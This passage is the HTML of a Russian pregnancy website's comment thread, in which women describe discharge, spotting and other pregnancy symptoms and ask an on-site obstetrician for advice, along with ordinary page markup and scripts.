				<p>Добрый день! Б 20 недель. Вчера утром появились коричневатые выделения, после в течении дня была вроде не было, потом немного мазало ещё. На ночь вставила свечку папаверина. Сегодня утром ничего не было. Пока доехала до работы снова появились. У меня в понедельник(послезавтра) второй скрининг, скажите как поступить, вызывать скорую или дождаться понедельника?<br />
В 17 недель тоже были коричневые выделения(но более обильные чем сейчас) вызывала скорую, лежала неделю на сохранении. В больнице на УЗИ сказали что отслоек нет, гематом нет, был небольшой тонус матки, также узист сказал что плацента располовенна низко(ну на этом сроке не стоит делать не каких выводов, что до конца беременности ещё может 10 раз подняться). По анализам (мазок, моча) было все в норме.<br />
Единственная не норма была в том что понижен гемоглобин, прописывали форум лек. Также лечение в больнице было следующем: капельницы магнезии(5шт), дюфастон(3р в день), на ночь свечи папаверина.<br />
Скажите из за чего могут быть эти выделения? У меня ещё часто бывают проблемы со стулом, может это тоже как то может способствовать? Спасибо&#8230;</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-24825' data-commentid="24825" data-postid="874" data-belowelement="div-comment-24825" data-respondelement="respond" aria-label='Комментарий к записи Виктория'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-24899" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-24899" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Катя</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-10-11T07:29:35+03:00">
							11.10.2017 в 07:29						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый день! Беременность по УЗИ 8 недель. КТР 16 мм, ЧСБ 148. Обнаружили ретрохориальную гематому в области внутреннего зева по задней стенке размером 26,9х8,9 мм. К врачу смогу попасть только через 5 дней. Подскажите на сколько большая угроза?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-24899' data-commentid="24899" data-postid="874" data-belowelement="div-comment-24899" data-respondelement="respond" aria-label='Комментарий к записи Катя'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-25456" class="comment odd alt thread-even depth-1">
		<article id="div-comment-25456" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Дарина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-10-30T22:13:03+03:00">
							30.10.2017 в 22:13						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Доброго времени суток! В сроке 15 нед назначали лечение от молочница тержинан, не помогло, потом гексикон назначила врач, вроде как бы помогло на пару дней! Но потом же половые губы до жути щипят, не помыться нечего не возможно! Намазала кремом пемафуцин вроде легче, но теперь без него не могу, если не помаду в туалет даже до слёз больно ходить, как будто мне кожу содрали и (извиняюсь, пописять) не могу. Но суть не в этом, ВЫДЕЛЕНИЯ, боже, как с коровы, да ещё такими огромными хлопьями,но без запаха,  на день по 5 раз приходится мыться, менять белье так как ежедневки не выдерживают, всё очень обильно,. Но анализы хорошие! И на скрытые и всё остальное, врачь глазами блым-блым ответить нечего не может! Буду очень благодарна ВАМ если подскажите что делать. В заранее спасибо!</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-25456' data-commentid="25456" data-postid="874" data-belowelement="div-comment-25456" data-respondelement="respond" aria-label='Комментарий к записи Дарина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-25588" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-25588" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Вероника</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-03T16:20:56+03:00">
							03.11.2017 в 16:20						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте,беременность 7недкль и 3 дня,неделю мажет коричневыми выделениями болей нет,колят этанзилам,ношпу и церукал плюс капельницы глюкозы и соды,выделения н прекращаются,отправили на УЗИ сказали все хорошо,даже нет тонуса,есть эрозия,полипов нет,из за чего может мазать?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-25588' data-commentid="25588" data-postid="874" data-belowelement="div-comment-25588" data-respondelement="respond" aria-label='Комментарий к записи Вероника'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-25615" class="comment odd alt thread-even depth-1">
		<article id="div-comment-25615" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Анастасия</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-04T12:35:38+03:00">
							04.11.2017 в 12:35						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте я хотела бы узнать б 12 недель токсиказ вроде прошол а я до сехпор есть не магу по 1 или 2 ложке ем а потом минут чериз 15 тошнит ощущения как буто все в трахеи стоит и ещё начался ларенгит и что с этим делать</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-25615' data-commentid="25615" data-postid="874" data-belowelement="div-comment-25615" data-respondelement="respond" aria-label='Комментарий к записи Анастасия'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-25756" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-25756" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Екатерина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-09T15:11:11+03:00">
							09.11.2017 в 15:11						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте уважаемая Ангелина. Нужен ваш совет. Беременность 21 неделя  и 4 дня, после сильных переживаний, появилась капля темно- коричневого цвета, есть эрозия, после первых родов. Животик не болит, не тянет, малыш шевелится довольно часто. Что это может быть? ?? Спасибо заранее.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-25756' data-commentid="25756" data-postid="874" data-belowelement="div-comment-25756" data-respondelement="respond" aria-label='Комментарий к записи Екатерина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-25774" class="comment odd alt thread-even depth-1">
		<article id="div-comment-25774" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Мария</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-10T12:51:19+03:00">
							10.11.2017 в 12:51						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Скажите пожалуйста, у меня седьмая беременность срок около 6 недель акушерских, ночью я проснулась от того что у меня пижама намокла от воденистослизистых выделения они были ещё немного липкими ( что это может быть? ответь мне пожалуйста!</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-25774' data-commentid="25774" data-postid="874" data-belowelement="div-comment-25774" data-respondelement="respond" aria-label='Комментарий к записи Мария'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-25852" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-25852" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Юлия</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-13T11:52:08+03:00">
							13.11.2017 в 11:52						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. У меня 26 недель. Выделения желто-белые крестообразные ,не всегда присутствует зуд,жжение без запаха. И ощущение как будто описалась. Пимафуцином свечи и крем пользуюсь не помогает. Что делать не знаю</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-25852' data-commentid="25852" data-postid="874" data-belowelement="div-comment-25852" data-respondelement="respond" aria-label='Комментарий к записи Юлия'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-26000" class="comment odd alt thread-even depth-1">
		<article id="div-comment-26000" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Анжелика</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-18T01:20:05+03:00">
							18.11.2017 в 01:20						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте.По УЗИ нам поставили 5 недель.обнаружили отслойку .лежим в стационаре .ставят уколы диценон- но шпа ( 2 раза в день) и викасал (1 раз) плюс свечи папаверином и дюфастон 3 раза в день .фолиевая,витамин е и валерьянка .хгч  3555.9 .темно бурые выделения третий день ..и тянет живот как при месячных и поясницу..уже в панике..плчему не прекращаются выделения!!?(((</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26000' data-commentid="26000" data-postid="874" data-belowelement="div-comment-26000" data-respondelement="respond" aria-label='Комментарий к записи Анжелика'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-26028" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-26028" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Екатерина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-19T04:05:24+03:00">
							19.11.2017 в 04:05						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте, беременность 19 недель вчера после похода в туалет( по маленькому) на прокладке обнаружила кровь светло розовая но не много,сегодня выделения тёмно коричневые болей никаких нет что это может быть?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26028' data-commentid="26028" data-postid="874" data-belowelement="div-comment-26028" data-respondelement="respond" aria-label='Комментарий к записи Екатерина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	<ul class="children">

	<li id="comment-26358" class="comment odd alt depth-2">
		<article id="div-comment-26358" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Елизавета</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-30T15:02:54+03:00">
							30.11.2017 в 15:02						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Я конечно не гинеколог) но вы по чаще в больницу ходите проверяйтесь, не дай бог ТТТ отслойка плаценты на любом сроке может быть</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26358' data-commentid="26358" data-postid="874" data-belowelement="div-comment-26358" data-respondelement="respond" aria-label='Комментарий к записи Елизавета'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-26357" class="comment even thread-even depth-1">
		<article id="div-comment-26357" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Елизавета</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-11-30T15:01:20+03:00">
							30.11.2017 в 15:01						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый день ! 🙂<br />
Мне 21 год&#8230;<br />
Прошу ответьте пожалуйста ,просто я замужем с 18ти лет, уже 4 года и нет детей&#8230;<br />
Муж работает (командировочно)<br />
Может поэтому&#8230; так вот у меня не регулярный цикл, в сентябре пошли 18го в октябре 28го  и 1 ноября закончились&#8230;<br />
Предположительная О была 13го ноября &#8230;ПА был с 13го (вечер)и 14 числа<br />
Через день полтора с утра были мазки тускло розовые и с двумя ворсинками красными, потом в течении дня мазало грязным коричневым цветом, чуууть чуть,но без комков и без запаха&#8230;потом ничего небыло,и вот уже вторую неделю идет незначительная мазня, то беленькая то серо белая ,(а вокруг нее будто растекшее пятнышко от воды,просто пятно) 3 день чисто белые незначительные выделения ..без запаха&#8230;ничего нигде не болит .могу ли я хотябы помечтать что это возможно БЕРЕМЕННОСТТ ❤Заранее благодарю за ответ ))</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26357' data-commentid="26357" data-postid="874" data-belowelement="div-comment-26357" data-respondelement="respond" aria-label='Комментарий к записи Елизавета'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-26456" class="comment odd alt thread-odd thread-alt depth-1">
		<article id="div-comment-26456" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">ДИНА</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-12-03T16:15:44+03:00">
							03.12.2017 в 16:15						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый  день,хотелось у вас спросить,6 неделя беременности, несколько дней уже , в день 1- 2раза идут коричневые выделения,Живот не болит,ничто не беспокоит,на узи только через несколько дней,Имеется эрозия</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26456' data-commentid="26456" data-postid="874" data-belowelement="div-comment-26456" data-respondelement="respond" aria-label='Комментарий к записи ДИНА'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-26493" class="comment even thread-even depth-1">
		<article id="div-comment-26493" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Юлия</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-12-05T10:45:15+03:00">
							05.12.2017 в 10:45						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый день девочки 17 лет на УЗИ обнаружили мастопатию но сказали ничего страшного все лечится анализы на онко норм. И все остальные анализы норм. Мамалога у нас нет ,а гинеколог говорит надо детского гинеколога я не имею права лечить такого тоже нет.что делать?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26493' data-commentid="26493" data-postid="874" data-belowelement="div-comment-26493" data-respondelement="respond" aria-label='Комментарий к записи Юлия'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-26777" class="comment odd alt thread-odd thread-alt depth-1">
		<article id="div-comment-26777" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Валентина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-12-13T09:00:06+03:00">
							13.12.2017 в 09:00						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Беременность 2-а примерно 8-9 недель. Вечером обнаружила светло-розовые выделения,сегодня утром светло-коричневого цвета,с неприятным запахом. Ни чего не болит,единственное только потягивает поясницу не сильно,как примесячных. На учет не вставала,с работой завал,не отпускают. Может ли это быть угрозой выкидыша.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26777' data-commentid="26777" data-postid="874" data-belowelement="div-comment-26777" data-respondelement="respond" aria-label='Комментарий к записи Валентина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-26954" class="comment even thread-even depth-1">
		<article id="div-comment-26954" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ирусик</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-12-19T23:09:44+03:00">
							19.12.2017 в 23:09						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! У меня такая проблема. У меня задержка месячных 2 недели, УЗИ показало что матка чистая, а тест показал вторую полоску еле видной. Грудь чуть налилась, и живот чуть надулся все как перед месячными, но тошнило чуток и обмарочное состояние было.  Выделения белые обычные как все перед месячными. Это или за гормонального сбоя или стресса? Или воспоминаний процесс?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26954' data-commentid="26954" data-postid="874" data-belowelement="div-comment-26954" data-respondelement="respond" aria-label='Комментарий к записи Ирусик'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-26956" class="comment odd alt thread-odd thread-alt depth-1">
		<article id="div-comment-26956" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ирусик</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-12-19T23:31:16+03:00">
							19.12.2017 в 23:31						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Сорри: Воспалительный процесс, чуть тянет яичник и жжёт внизу живота.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-26956' data-commentid="26956" data-postid="874" data-belowelement="div-comment-26956" data-respondelement="respond" aria-label='Комментарий к записи Ирусик'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				<div class="wp-commentnavi">
<span class="pages">Страница 6 из 8</span><a href='/zdorove/vydeleniya-pri-beremennosti.html#comments' class='first' title='&laquo; Первая'>&laquo; Первая</a><span class="extend">...</span><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-5#comments'>&laquo;</a><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-4#comments' class='page' title='4'>4</a><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-5#comments' class='page' title='5'>5</a><span class="current">6</span><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-7#comments' class='page' title='7'>7</a><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-8#comments' class='page' title='8'>8</a><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-7#comments'>&raquo;</a></div>
<!-- #comment-nav-below -->
		
	
			<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Задать вопрос: <small><a rel='nofollow' id='cancel-comment-reply-link' href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-6#respond' style='display:none;'>Отменить ответ</a></small></p><form action="https://zaletela.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a857c1fe53" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="222"/></p></form>	</div><!-- #respond -->
		
</div><!-- #comments -->

		
		</div><!-- #content -->

</div>
<div id="sidebar22">
<div style="text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zaletela 300600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4875783246893003"
     data-ad-slot="1332001346"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="vopr">
<img src="/wp-content/uploads/2015/12/Berejnaya.png" title="Бережная Ангелина Станиславовна">
<p>На сайте врач акушер-гинеколог Бережная А.С. оказывает бесплатные консультации.</p>
<p><a href='#reply-title' class='button7' title='Бесплатная консультация онлайн'>Задать вопрос</a></p>
</div>
<div class="comm2">Выберите свою неделю:</div>
<div class="kalendarr">
<ul>
  <li>1 триместр:</li>
  <li><a href='/kalendar-beremennosti/1-nedelya-beremennosti.html'>1</a></li>
  <li><a href='/kalendar-beremennosti/2-nedelya-beremennosti.html'>2</a></li>
  <li><a href='/kalendar-beremennosti/3-nedelya-beremennosti.html'>3</a></li>
  <li><a href='/kalendar-beremennosti/4-nedelya-beremennosti.html'>4</a></li>
  <li><a href='/kalendar-beremennosti/5-nedelya-beremennosti.html'>5</a></li>
  <li><a href='/kalendar-beremennosti/6-nedelya-beremennosti.html'>6</a></li>
  <li><a href='/kalendar-beremennosti/7-nedelya-beremennosti.html'>7</a></li>
  <li><a href='/kalendar-beremennosti/8-nedelya-beremennosti.html'>8</a></li>
  <li><a href='/kalendar-beremennosti/9-nedelya-beremennosti.html'>9</a></li>
  <li><a href='/kalendar-beremennosti/10-nedelya-beremennosti.html'>10</a></li>
  <li><a href='/kalendar-beremennosti/11-nedelya-beremennosti.html'>11</a></li>
  <li><a href='/kalendar-beremennosti/12-nedelya-beremennosti.html'>12</a></li>
<hr class="brr">
  <li>2 триместр:</li>
  <li><a href='/kalendar-beremennosti/13-nedelya-beremennosti.html'>13</a></li>
  <li><a href='/kalendar-beremennosti/14-nedelya-beremennosti.html'>14</a></li>
  <li><a href='/kalendar-beremennosti/15-nedelya-beremennosti.html'>15</a></li>
  <li><a href='/kalendar-beremennosti/16-nedelya-beremennosti.html'>16</a></li>
  <li><a href='/kalendar-beremennosti/17-nedelya-beremennosti.html'>17</a></li>
  <li><a href='/kalendar-beremennosti/18-nedelya-beremennosti.html'>18</a></li>
  <li><a href='/kalendar-beremennosti/19-nedelya-beremennosti.html'>19</a></li>
  <li><a href='/kalendar-beremennosti/20-nedelya-beremennosti.html'>20</a></li>
  <li><a href='/kalendar-beremennosti/21-nedelya-beremennosti.html'>21</a></li>
  <li><a href='/kalendar-beremennosti/22-nedelya-beremennosti.html'>22</a></li>
  <li><a href='/kalendar-beremennosti/23-nedelya-beremennosti.html'>23</a></li>
  <li><a href='/kalendar-beremennosti/24-nedelya-beremennosti.html'>24</a></li>
  <li><a href='/kalendar-beremennosti/25-nedelya-beremennosti.html'>25</a></li>
  <li><a href='/kalendar-beremennosti/26-nedelya-beremennosti.html'>26</a></li>
  <li><a href='/kalendar-beremennosti/27-nedelya-beremennosti.html'>27</a></li>
<hr class="brr">
  <li>3 триместр:</li>
  <li><a href='/kalendar-beremennosti/28-nedelya-beremennosti.html'>28</a></li>
  <li><a href='/kalendar-beremennosti/29-nedelya-beremennosti.html'>29</a></li>
  <li><a href='/kalendar-beremennosti/30-nedelya-beremennosti.html'>30</a></li>
  <li><a href='/kalendar-beremennosti/31-nedelya-beremennosti.html'>31</a></li>
  <li><a href='/kalendar-beremennosti/32-nedelya-beremennosti.html'>32</a></li>
  <li><a href='/kalendar-beremennosti/33-nedelya-beremennosti.html'>33</a></li>
  <li><a href='/kalendar-beremennosti/34-nedelya-beremennosti.html'>34</a></li>
  <li><a href='/kalendar-beremennosti/35-nedelya-beremennosti.html'>35</a></li>
  <li><a href='/kalendar-beremennosti/36-nedelya-beremennosti.html'>36</a></li>
  <li><a href='/kalendar-beremennosti/37-nedelya-beremennosti.html'>37</a></li>
  <li><a href='/kalendar-beremennosti/38-nedelya-beremennosti.html'>38</a></li>
  <li><a href='/kalendar-beremennosti/39-nedelya-beremennosti.html'>39</a></li>
  <li><a href='/kalendar-beremennosti/40-nedelya-beremennosti.html'>40</a></li>
</ul>
</div>
<!--noindex-->
<br />
<p class="rekkommo">Ещё из рубрики:</p>


 
<p class="bestsp">
<a href='/zdorove/lechenie-prostudy-pri-beremennosti.html'>
<img width="150" height="150" src="https://zaletela.net/wp-content/uploads/2015/01/prostuda-150x150.jpg" class="bests wp-post-image" alt="Простуда во время беременности" />Лечение простуды при беременности</a>
</p>
<p class="bestsp">
<a href='/zdorove/molochnica-pri-beremennosti.html'>
<img width="150" height="150" src="https://zaletela.net/wp-content/uploads/2015/01/candida-150x150.jpg" class="bests wp-post-image" alt="Вагинальный кандидоз при беременности" />Молочница при беременности: симптомы и лечение</a>
</p>
<p class="bestsp">
<a href='/zdorove/vnematochnaya-beremennost-simptomy-prichiny-i-lechenie.html'>
<img width="150" height="150" src="https://zaletela.net/wp-content/uploads/2015/01/vnematochnaya_beremennost-150x150.jpg" class="bests wp-post-image" alt="Внематочная беременность" />Внематочная беременность: симптомы, причины и лечение</a>
</p>
<p class="bestsp">
<a href='/zdorove/analiz-xgch-pri-beremennosti.html'>
<img width="150" height="150" src="https://zaletela.net/wp-content/uploads/2014/12/XGCH-1-150x150.jpg" class="bests wp-post-image" alt="Нормативные значения ХГЧ при беременности" />Анализ ХГЧ при беременности</a>
</p>




<!--/noindex-->
<style>
.sticky {
  position: fixed;
  z-index: 101;
}
.stop {
  position: relative;
  z-index: 101;
}
</style>

<script>
(function(){
var a = document.querySelector('#aside1'), b = null, P = 0;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('box-sizing') == 0 || Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('width') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    a.innerHTML = '<div style="'+s+'">'+a.innerHTML+'</div>';
    b = a.children[0];
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('.site-info').getBoundingClientRect().top + 0);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
}
})()
</script>


</div>

	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
									</div><!-- #secondary -->

	</div><!-- #main -->
	<footer id="colophon" class="site-footer" role="contentinfo">
			<!--noindex-->	<div class="site-info">
    <div class="col1f">
			2014-2020 &copy;
<span class="sep"> ~ </span>
<a rel='nofollow' href='/ob-avtore'>Об авторе</a>
<span class="sep"> ~ </span>
<a href='/contact' target='_blank'>Контакты</a>: info@zaletela.net
 <span class="sep"> ~ </span>
<a href='/soglashenie' title='Соглашение'>Политика конфиденциальности</a>
 <span class="sep"> ~ </span>
<a href='/karta-sajta' title='Все статьи сайта'>Карта сайта</a>
<div>Вся информация на сайте представлена исключительно в ознакомительных целях!</div>
    </div>
		</div><!--/noindex-->
	</footer>
</div>

